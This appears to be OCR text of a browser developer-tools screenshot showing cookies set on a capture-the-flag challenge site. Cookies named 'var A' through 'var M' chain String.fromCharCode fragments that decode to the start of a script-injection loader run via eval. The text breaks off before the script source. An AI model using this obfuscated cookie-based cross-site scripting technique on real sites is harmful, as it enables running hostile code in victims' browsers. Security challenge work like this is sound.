 Inspector Debugger Console Network Style Editor Performance Memory Storage Accessibility What's New
Cache Storage
Cookies
http://chall.notepad1.gq:1111
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
id 89e74e640b8c46257a29de0616794d5d chall.notepa... / Session 34 true false Lax Sun, 15 Aug 2021 0...
id 5e732a1878be2342dbfeff5fe3ca5aa3 chall.notepa... /get Session 34 false false None Sun, 15 Aug 2021 0...
var A String.fromCharCode(118,97,114,32,110) chall.notepa... / Session 43 false false None Sun, 15 Aug 2021 0...
var a Z+String.fromCharCode(105,112,116,41,59) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var B A+String.fromCharCode(101,119,83,99,114) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var b eval(a) chall.notepa... / Session 12 false false None Sun, 15 Aug 2021 0...
var C B+String.fromCharCode(105,112,116,32,61) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var D C+String.fromCharCode(32,100,111,99,117) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var E D+String.fromCharCode(109,101,110,116,46) chall.notepa... / Session 46 false false None Sun, 15 Aug 2021 0...
var F E+String.fromCharCode(99,114,101,97,116) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var G F+String.fromCharCode(101,69,108,101,109) chall.notepa... / Session 46 false false None Sun, 15 Aug 2021 0...
var H G+String.fromCharCode(101,110,116,40,39) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var I H+String.fromCharCode(115,99,114,105,112) chall.notepa... / Session 46 false false None Sun, 15 Aug 2021 0...
var J I+String.fromCharCode(116,39,41,59,110) chall.notepa... / Session 44 false false None Sun, 15 Aug 2021 0...
var K J+String.fromCharCode(101,119,83,99,114) chall.notepa... / Session 45 false false None Sun, 15 Aug 2021 0...
var L K+String.fromCharCode(105,112,116,46,115) chall.notepa... / Session 46 false false None Sun, 15 Aug 2021 0...
var M L+String.fromCharCode(114,99,32,61,32) chall.notepa... / Session 43 false false None Sun, 15 Aug 2021 0...